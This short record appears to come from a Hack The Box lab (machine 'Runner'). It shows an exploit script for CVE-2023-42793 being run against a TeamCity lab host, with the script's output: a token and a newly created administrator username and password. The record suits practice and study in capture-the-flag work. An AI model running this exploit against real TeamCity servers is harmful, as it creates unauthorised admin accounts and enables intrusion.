 HTB/Machines/Runner via v2.7.18
❯ python3 exploit.py -u http://teamcity.runner.htb/
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.bURLNWNmYngteXgwYk1uSVlwN0ZEUTlNYWp3.MmM2MzBlM2YtNGQwMy00MTM2LWEwNjgtNjIwZmNjOGM1NzJk
Successfully exploited!
URL: http://teamcity.runner.htb/
Username: city_admin4JuD
Password: Main_password!!**